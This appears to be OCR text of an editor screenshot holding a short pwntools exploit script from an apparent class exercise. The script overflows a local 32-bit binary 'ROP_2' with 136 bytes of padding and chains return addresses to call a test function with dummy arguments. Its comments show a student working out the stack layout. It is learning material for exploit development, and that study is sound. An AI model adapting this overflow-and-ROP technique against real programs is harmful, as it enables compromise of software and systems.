 test.py (~/Desktop/class/expr2_x32) - gedit
Open Save
#! /usr/bin/env python
from pwn import *
context(os='linux', arch='i386', log_level='debug')
s=process("ROP_2")
s.recvuntil("Hello there , leave me some message plz")
test_func_addr=0x80484DC
vulnerable_func=0x80484A8
gdb.attach(s,'''b read ''')
#here got a question , we ask for 128 space , but it give us 136 space
#  call   <==>   push $ip +1
#                mov $position , %ip
#<------padding------->    ret   <==>  call     ret_addr <==> call's push        argv1          argv2          argv3
payload=flat(cyclic(136),'bbbb', p32(test_func_addr) ,  p32(  vulnerable_func   )   ,  p32(0x5555) , p32(0x6666) , p32(0x7777))
s.sendline(payload)
s.interactive()
Python Tab Width: 8 Ln 16, Col 32 INS